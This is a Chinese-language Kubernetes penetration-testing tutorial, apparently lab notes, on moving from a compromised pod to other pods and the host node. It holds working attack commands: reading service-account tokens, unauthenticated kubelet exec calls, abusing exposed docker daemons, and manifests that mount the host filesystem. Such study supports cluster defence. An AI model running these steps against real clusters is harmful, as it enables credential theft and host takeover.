4.1.4.2.5网络
CCE的默认svc网段是10.247.0.1/24,其KUBERNETES_SERVICE的默认IP是 10.247.0.1 。
4.2 Pod 层:从 Pod 命令执行到任意 Pod 命令执行
4.2.1 利用 kubelet API
在kubernetes的每个工作节点上都运行有kubelet进程,该进程监听在10250端口和10255 端口,其中10255端口是只读端口。 访问当前工作节点的10250端口能够实现获取本节点所有Pod信息、在本节点任意Pod/Contaienr中以root权限执行命令。 要成功利用kubelet API,首先至少需要知道节点的IP,其次如果10250端口需要认证, 那么还需要有能够通过认证的账号,最后需要认识到通过认证的账号的权限可能是有限 的,比如只能读取资源而不能创建资源(执行命令实际上是在创建pods/exec资源,所以如 果是只读权限,那么就无法执行命令了)。
4.2.1.1利用 Metadata service 获取主机 IP
- 保留地址 - 适用于openstack,不适用于k8s
想要利用kubelet API,需要先知道节点IP。可以通过169.254.169.254这个地址获取节点 的IP和其它元数据。169.254.169.254是一个保留地址,最早被AWS用于向虚拟机注入 Metadata,之后为了兼容,openstack、其他云产商也使用了该地址。 对openstack而言,169.254.169.254有两套API,分别是openstack的和兼容EC2的。访问 地址分别是
http://169.254.169.254/
http://169.254.169.254/openstackOpenStack:OpenStack是一个用于构建和管理私有云和公有云基础设施的开源云计算平台。它提供了各种基础设施服务,如虚拟机、存储、网络和身份认证等,使组织能够轻松地创建和管理云环境。OpenStack通常用于创建虚拟化的计算资源,这些资源可以用于运行各种工作负载,包括传统的虚拟机应用程序。
虽然OpenStack和Kubernetes是不同的项目,但它们可以协同工作,以构建完整的云基础设施和容器编排解决方案。一些组织可能会在OpenStack上构建云基础设施,然后使用Kubernetes来部署和管理容器化的应用程序。这种方式允许组织在一个集成的环境中管理虚拟机和容器,并将它们的工作负载部署到云基础设施中。
如果在容器中没有curl,可以使用/dev/tcp设备读写socket来模拟HTTP请求:
exec 3<>/dev/tcp/169.254.169.254/80
echo -e "GET /latest/meta-data/local-ipv4 HTTP/1.1\n\n">&3
timeout 1 cat<&3;- k8s
由于这里没有openstack的环境所以复现不了,我们看看现实中如何获得k8s的内网ip
每个Pod都有一些信息,包括但不限于以下的内容:
- Pod 名称
- Pod IP
- Pod 所属的命名空间
- Pod 所在的 Node
- Pod 对应的 service account
- 每个容器的CPU、内存请求
- 每个容器的CPU、内存上限
- Pod 的标签
- Pod 的 annotations
这些信息都可以通过kubectl命令获取,
或者在容器内,通过环境变量暴露元数据
env
或者通过文件传参:
用下列配置起一个pod。
apiVersion: v1
kind: Pod
metadata:
name: downward
labels:
foo: bar
annotations:
key1: value1
key2: |
multi
line
value
spec:
containers:
- name: main
image: busybox
command: ["sleep", "9999999"]
resources:
requests:
cpu: 15m
memory: 100Ki
limits:
cpu: 100m
memory: 4Mi
volumeMounts:
- name: downward
mountPath: /etc/downward
volumes:
- name: downward
downwardAPI:
items:
- path: "podName"
fieldRef:
fieldPath: metadata.name
- path: "podNamespace"
fieldRef:
fieldPath: metadata.namespace
- path: "labels"
fieldRef:
fieldPath: metadata.labels
- path: "annotations"
fieldRef:
fieldPath: metadata.annotations
- path: "containerCpuRequestMilliCores"
resourceFieldRef:
containerName: main
resource: requests.cpu
divisor: 1m
- path: "containerMemoryLimitBytes"
resourceFieldRef:
containerName: main
resource: limits.memory
divisor: 1
原理是通过定义downwardAPI卷,可以将环境变量以配置文件的方式暴露给容器的应用。

kubectl apply -f filee.yaml
kubectl exec -it downward bash
ls -lL /etc/downward
cat /etc/downward/podName
创建Pod后可以查看挂载的文件。
在获取容器的资源请求数据时,我们必须指定容器的名称。不管一个Pod中有一个还是多个容器,我们都需要明确指定容器的名称。利用这种方式,如果一个Pod含有多个容器,我们可以将其他容器的资源使用情况传递到另外一个容器中。
- 容器外 API server获取metadata
上面介绍的两种方法可以获取Pod的相关信息,但是这些信息并不是完整的,如果我们需要更多的信息,就需要用到API server。
$ kubectl cluster-info #查看API Server的位置
$ curl http://ip:port/ #查看API列表,如果是https就不行了
如果是没有证书的情况,应该直接就可以访问
对于https的情况,可以设置代理,通过代理来访问
kubectl proxy
curl 127.0.0.1:8001
能够看到一个列表,通过API的路径,可以访问我们想要找到的任何资源。例如查找一个deployment。
curl 127.0.0.1:8001/apis/apps/v1/deployments
- 容器内访问API server获取metadata
容器内访问API server需要认证,并且需要通过环境变量获取API Server的地址和端口。
地址的获取方式如下:
env
认证主要通过ca.cert及用户名,ca.cert文件默认挂载在/var/run/secrets/kubernetes.io/serviceaccount/

TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
curl --cacert /var/run/secrets/kubernetes.io/serviceaccount/ca.crt -H "Authorization: Bearer $TOKEN" https://kubernetes
如果403,需要创建RBAC的角色绑定并且重新执行一下上面的命令。
RBAC: 基于角色的访问控制。所有的 kubernetes 集群中账户分为两类,Kubernetes 管理的 serviceaccount(服务账户) 和 useraccount(用户账户)。“RBAC”使用“rbac.authorization.k8s.io”API 组来实现授权控制,允许管理员通过Kubernetes API动态配置策略。
简单来说就是要绑定到一个命名空间的pod才可以访问相关资源
宿主机
kubectl get serviceaccount
kubectl get role
kubectl get rolebinding

可以看到啥都没绑定
为了复现这个情景需要提前创建一个role并将default和该role进行roleBinding。
role_wp.yaml
kind: Role
apiVersion: rbac.authorization.k8s.io/v1
metadata:
namespace: default
name: pod-reader
rules:
- apiGroups: [""] # "" indicates the core API group
resources: ["pods"]
verbs: ["get", "watch", "list"]rolebind_wp.yaml
kind: RoleBinding
apiVersion: rbac.authorization.k8s.io/v1
metadata:
name: read-pods
namespace: default
subjects:
- kind: ServiceAccount # May be "User", "Group" or "ServiceAccount"
name: default
roleRef:
kind: Role
name: pod-reader
apiGroup: rbac.authorization.k8s.io为了复现,我直接简单粗暴的把ServiceAccount绑定到命名空间default上
(不安全的配置)
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
curl --cacert /var/run/secrets/kubernetes.io/serviceaccount/ca.crt -H "Authorization: Bearer $TOKEN" https://kubernetes
NS=$(cat /var/run/secrets/kubernetes.io/serviceaccount/namespace)
curl --cacert /var/run/secrets/kubernetes.io/serviceaccount/ca.crt -H "Authorization: Bearer $TOKEN" https://kubernetes/api/v1/namespaces/$NS/pods

4.2.1.2寻找 Service Account Token
Kubernetes集群提供三种认证方式,分别是HTTPS证书认证(默认)、HTTP Token认证、HTTP BASE认证。我们先关注一下HTTP Token认证。这里的token实际上是一个JWT,用来作为 Service Account(给Pod中的进程使用的账号)的身份证明。这个JWT是Kubernetes Controller进程用k8s API Server的 私钥(--service-account-private-key-file指定的私钥)签名 生成的,形式如下:
JWT解码后的主要信息形如:
Service Account作为Pod中进程使用的账号,默认情况下是会挂载到Pod中的,可以通 过在容器中查看当前挂载的文件系统来发现token。
mount |grep secret4.2.1.3利用 kubelet API 获取 Pod 信息、执行命令
有了节点的IP地址和能够通过认证的账号,就可以调用kubelet API来获取pod信息和在 pod中执行命令了。kubelet API是一个机机接口,官方文档没有具体的记录。
这里列举一些 常用的接口以及它们的用法
-
首先获取节点IP curl 169.254.169.254/latest/meta-data/local-ipv4
-
如果10250端口无认证,就可以直接利用获取Pod信息了: curl -ks https://workernode:10250/pods
-
如果有认证,就需要看是否能获取到token mount |grep secret 如果容器中有挂载token,一般是在/run/secrets/kubernetes.io/serviceaccount路径下 token=$(cat /run/secrets/kubernetes.io/serviceaccount/token)
-
然后获取某个节点上的所有Pod的信息 curl -ks -H "Authorization: Bearer $token" https://workernode:10250/pods 如果需要校验证书,就带上证书
curl -s --cacert /run/secrets/kubernetes.io/serviceaccount/ca.crt -H "Authorization: Bearer $token" https://workernode:10250/pods -
获取到Pod信息后构造出请求访问kubelet API,在container中执行命令
curl -ks -XPOST -H "Authorization: Bearer $token" https://workerip:10250/run/{namespace}/{pod}/{container}/ -d "cmd=id"其中的namespace、pod、container需要从pod信息中提取出来。 -
除了上面详细描述的/pods和/run接口外, 还有一些接口,诸如
/metric/*
/spec/
/stats/
/logs/
/configz
/containerLogs/
/runningpods/
/exec/
/attach/
/portForward/
/cri/
具体可以参考: -
源码:https://github.com/kubernetes/kubernetes/blob/34dc785c0b/pkg/kubelet/server/server.go#L429
环境搭建
10250未授权:浅析K8S各种未授权攻击方法-腾讯云开发者社区-腾讯云 (tencent.com)
authentication.anonymous.enabled设置为true
authentication.mode设置为AlwaysAllow
k8s的配置在/etc/kubernetes/manifests/kubelet.yaml或/etc/systemd/system/kubelet.service.d/10-kubeadm.conf等位置
k3s
从 v1.19.1+k3s1 起可用, 通常位于/etc/rancher/k3s/config.yaml。
其他版本笔者尝试后无法复现
10250授权:
一般来说都是禁止匿名访问的,用前面的payload会出现“未认证”

按上面说的,拿了证书也无用,解决方法(攻击情景)是:
1.可以获取更高权限的证书,比如说有访问kubelet api权限的证书或者admin证书
2.配置RBAC规则:创建一个 ServiceAccount,将它和 ClusterRole system:kubelet-api-admin 绑定,从而具有调用 kubelet API 的权限
研究了一下午和晚上,复现未果
假如存在拿到高权限证书/高权限用户的情形,exp应该是如下
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
curl --cacert /var/run/secrets/kubernetes.io/serviceaccount/ca.crt -H "Authorization: Bearer $TOKEN" https://kubernetes
NS=$(cat /var/run/secrets/kubernetes.io/serviceaccount/namespace)
curl -s --cacert /run/secrets/kubernetes.io/serviceaccount/ca.crt -H "Authorization: Bearer $TOKEN" https://worker
node:10250/podsTOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
curl -s --cacert /run/secrets/kubernetes.io/serviceaccount/ca.crt -H "Authorization: Bearer $TOKEN" https://192.168.239.22:10250/pods4.2.1.4 Pod 信息解读
一个工作节点上的典型的PodList如下:
apiVersion: v1 #版本号
kind: Pod #资源对象类型
metadata: #元数据
name: string #pod的名称
namespace: string #pod所属的命名空间
labels: #自定义标签列表
- name: string
annotations: #自定义注解列表
- name: string
spec: #pod的容器的详细定义
containers:
- name: string #容器的名称
image: string #容器的镜像
imagePullPolicy: [Always|Never|IfNotPresent] #镜像获取策略
command: [string] #容器的启动命令列表
args: [string] #启动命令参数
workingDir: string #容器的工作目录
volumeMounts: #挂载到容器内部的存储卷配置
- name: string
mountPath: string #挂载的目录
readOnly: boolean #是否只读挂载
ports: #容器暴露的端口列表
- name: string #端口名称
containerPort: int #容器监听的端口
hostPort: int #容器所在主机需要监听的端口
protocol: string #端口协议
env: #容器中的环境变量
- name: string
value: string
resources: #资源限制设置
limits: #最大使用资源
cpu: string
memory: string
requests: #请求时资源设置
cpu: string
memory: string
livenessProbe: #对容器的健康检查
exec: #通过命令的返回值
command: [string]
httpGet: #通过访问容器的端口的返回的状态码
path: string
port: number
host: string
scheme: string
httpHeaders:
- name: string
value: string
tcpSocket: #通过tcpSocket
port: number
initialDelaySeconds: 0 #首次健康检查时间
timeoutSeconds: 0 #健康检查的超时时间
periodSeconds: 0 #每次健康检查的时间间隔
successThreshold: 0
failureThreshold: 0
securityContext:
privileged: false
restartPolicy: [Always|Never|OnFailure] #pod的重启策略
nodeSelector: object #指定的运行pod的node标签
imagePullSecrets:
- name: string
hostNetwork: false #是否使用主机网络模式
volumes: #该pod上定义的共享存储卷列表
- name: string
emptyDir: {} #临时挂载
hostPath: #挂载宿主机目录
path: string
secret: #类型为secret存储卷
secretName: string
items:
- key: string
path: string
configMap: #类型为configMap的存储卷
name: string
items:
- key: string
path: string
来源:kubernetes之pod超详细解读--第一篇(三)
https://blog.51cto.com/u_14048416/2396640
4.2.1.5 自动化
访问某个节点上的kubelet API,只能操作该节点上的Pod,实际渗透中需要遍历所有节 点来收集Pod信息,需要从大量Pod信息中提取出所有namespace、pod、container信息,并 构造出执行命令的链接,有时还需要判断出哪些是特权容器以便进一步利用(参见4.3.4.1.2 节: 利用kubelet信息寻找特权容器),这些都可以通过自动化来提高效率。
4.2.2 利用 k8s API server

上节所描述的Service Account Token除了能够调用kubelet外,也可以调用k8s API server。k8s API server的访问地址一般可以在容器的环境变量中找到。对CCE来说,服务网 段默认是10.247.0.0/16,默认的KUBERNETES_SERVICE_HOST就是10.247.0.1。k3s似乎则是10.43.0.1
k8s API server的接口同样基于HTTP,可以使用curl来调用,但推荐优先使用更好用的 工具kubectl。
即使是在极端情况下不得不使用curl,也可以在实验环境中先使用kubectl –v10 {command ……} 来查看如何构造curl请求。
kubectl是一个静态二进制,可以直接下载到目标主机上。
curl -LO https://storage.googleapis.com/kubernetes-release/release/v1.18.0/bin/linux/amd64/kubectl
或者
wget https://storage.googleapis.com/kubernetes-release/release/v1.18.0/bin/linux/amd64/kubectl

查看拿到的Service Account Token的权限能够做哪些事情。
kubectl --token $token -s https://masterip:port --insecure-skip-tls-verify=true auth can-i --listkubectl本身有非常好的使用说明,了解当前凭据能操作哪些资源之后就可以参考工具 的使用说明去挖掘更多敏感信息了,具体命令就不再赘述。(token还是之前那个,TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token))
4.2.3 docker daemon 暴露
docker是CS架构,如果作为服务端的docker daemon监听的地址暴露且可被访问,则可 以直接利用docker client连接docker daemon,管理容器。常见的暴露场景有三种:
- tcp 暴露公网。
- tcp 暴露给容器。
- docker.sock 暴露给容器。
tcp暴露给容器与暴露给公网利用方式相似:
wget -q https://download.docker.com/linux/static/stable/x86_64/docker-19.03.9.tgz
tar xzf docker-19.03.9.tgz && cp docker/docker ./docker-cli
./docker-cli –H ip:2375 psdocker.sock暴露给容器的场景可通过在容器中查看挂载的文件发现。
mount | grep docker.sock
./docker-cli –H unix:///run/docker.sock ps有时候虽然docker.sock挂载在了容器中,但容器中的用户不是root,也不在docker组, 所以无法访问该文件。这种场景下可以考虑通过内核漏洞等方式提升权限。但需要谨慎行 动,因为内核提权常常有导致主机崩溃的风险。
4.3 Pod 层:从 Pod 命令执行到节点命令执行
我们已经知道容器的本质是namespace和cgroup的隔离,那么容器和节点的边界是否明 确就取决于cgroup和各种namespace的隔离情况。
4.3.1 创建隔离不充分的容器
如果能够控制docker daemon,创建新的容器,那么可以创建挂载主机文件系统、共享主机命名空间的特权容器,从而能够访问主机的文件和网络,进行进一步的信息收集和横 向渗透。
docker run --pid host --userns host --uts host --privileged -v /:/hostfs alpine sh
上面很奇怪,复现不来,我用下面这个
docker run --privileged -v /:/var -d php:7.4-apache
4.3.2 创建隔离不充分的 k8s workload(pod/controller)
在K8s中可以通过资源文件声明要创建的资源,通过kubectl apply –f foobar.yaml创建资源。 例如声明挂载了主机文件系统的pod:(evilpod.yaml)
apiVersion: v1
kind: Pod
metadata:
name: evilpod
labels:
run: evil
spec:
containers:
- name: evilnginx
image: nginx
volumeMounts:
- mountPath: /hostfs
name: hostfs
volumes:
- name: hostfs
hostPath:
path: /
声明pod中挂载了主机文件系统的deployment:(evildeploy.yaml)
apiVersion: apps/v1
kind: Deployment
metadata:
name: evildeploy
spec:
replicas: 2
selector:
matchLabels:
run: evil
template:
metadata:
labels:
run: evil
spec:
containers:
- name: evilnginx
image: nginx
volumeMounts:
- mountPath: /hostfs
name: hostfs
volumes:
- name: hostfs
hostPath:
path: /
利用
kubectl apply -f evilpod.yaml -f evildeploy.yaml
kubectl get deployments.app
kubectl exec evilpod -- cat /hostfs/etc/hostname
kubectl exec evildeploy-xxx-xxxxxx -- cat /hostfs/etc/hostname
